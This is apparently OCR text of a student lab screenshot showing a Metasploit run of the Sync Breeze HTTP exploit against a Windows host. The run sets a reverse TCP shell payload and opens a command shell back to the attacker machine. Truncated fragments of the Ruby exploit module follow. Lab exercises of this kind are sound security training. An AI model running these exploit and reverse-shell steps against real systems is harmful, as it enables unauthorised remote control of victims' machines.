 File Edit View Terminal Tabs Help
/usr/share/metasploit-framework/modules/exploits/windows/http/http_sync_breeze_exploit.rb - Mousepad
$ sudo
Terminal - student@kali: ~
File Edit View Terminal Tabs Help
Warning: you are using the root account. You may harm your system.
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/http_sync_breeze_exploit) > set payload windows/shell/
reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(windows/http/http_sync_breeze_exploit) > set RHOSTS 10.1.170.97
RHOSTS => 10.1.170.97
msf6 exploit(windows/http/http_sync_breeze_exploit) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.1.174.98:4444
msf6 exploit(windows/http/http_sync_breeze_exploit) > [*] Encoded stage with x86
/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.1.170.97
[*] Command shell session 1 opened (10.1.174.98:4444 -> 10.1.170.97:49719) at 20
23-04-26 13:18:26 +0000
msf6 exploit(windows/http/http_sync_breeze_exploit) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsof 10.1.174.98:4444 -> 10.
t Windows [Version 10. 1.170.97:49719 (10.1.17
0.17763.3532] ----- 0.97)
msf6 exploit(windows/http/http_sync_breeze_exploit) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 10.0.17763.3532]
-----
C:\Windows\system32>
+ nopsled + payload.encoded
{
' => 'POST',
> '/login',
ost' => {
me' => user,
rd' => passw
200
tatus("Response looks good")
rror("Unexpected response")
ser
assw
ken = false
105
syncbreeze
custom_mods
syncCrash